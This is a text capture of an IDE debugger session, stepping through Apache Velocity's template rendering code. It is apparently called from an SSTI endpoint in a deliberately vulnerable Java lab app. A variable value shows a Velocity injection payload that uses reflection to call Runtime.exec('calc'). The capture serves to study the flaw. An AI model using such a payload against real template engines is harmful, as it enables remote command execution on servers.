 SimpleNode.class × ASTReference.class × Velocity.class × RuntimeInstance.class × ASTSetDirective.class × ASTExpression.class × ASTText.class × InternalContextA
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
162 }
163
164 public boolean render(InternalContextAdapter context, Writer writer) throws IOException, MethodInvocationException { context: InternalContextAdapterIm
165 if (this.referenceType == 4) { referenceType: 1
166 writer.write(this.rootString); writer: ";" rootString: "e"
167 return true;
168 } else {
169 Object value = null; value: null
170 if (this.escaped && this.strictEscape) { escaped: false strictEscape: false
171 value = Boolean.TRUE;
172 } else {
173 value = this.execute((Object)null, context); value: null context: InternalContextAdapterImpl@9945
174 }
175
176 String localNullString = null;
177 if (this.escaped) {
ASTReference › render()
oug: Application ×
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec...roup "main": RUNNING
execute:233, ASTReference (org.apache.velocity.runtime.parser.no
render:369, ASTReference (org.apache.velocity.runtime.parser.noc
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,ch
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
rootString = "e"
escaped = false
computableReference = true
logOnNull = true
escPrefix = ""
morePrefix = ""
identifier = "exec"